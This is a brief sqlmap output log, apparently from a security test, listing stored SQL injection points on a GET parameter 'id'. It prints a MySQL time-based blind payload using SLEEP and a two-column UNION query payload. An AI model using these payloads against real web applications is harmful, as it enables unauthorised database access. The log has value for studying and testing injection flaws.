 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2547 FROM (SELECT(SLEEP(5)))uIwp) AND 'lYZc'='lYZc

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6271,0x6a7754635856496f724a4347614a595750794a6e7a5874424
6654e6854756d624c574f6b,0x716b766b71)-- -